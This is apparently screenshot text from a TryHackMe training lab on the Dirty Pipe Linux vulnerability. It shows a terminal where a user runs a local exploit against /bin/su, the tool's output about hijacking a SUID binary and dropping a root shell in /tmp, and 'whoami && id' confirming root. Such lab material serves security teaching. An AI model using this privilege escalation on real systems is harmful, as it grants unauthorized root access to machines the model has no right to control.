 Applications Places System $_ Fri 25 Mar, 04:29 AttackBox IP:10.10.4.247 $_
tryhackme@dirty-pipe: ~/Exploit/Bl4sty
File Edit View Search Terminal Tabs Help
tryhackme@dirty-pipe: ~/Exploit/Bl4sty × root@ip-10-10-4-247: ~ ×
tryhackme@dirty-pipe:~/Exploit/Bl4sty$ ./exploit /bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root),1001(tryhackme)
#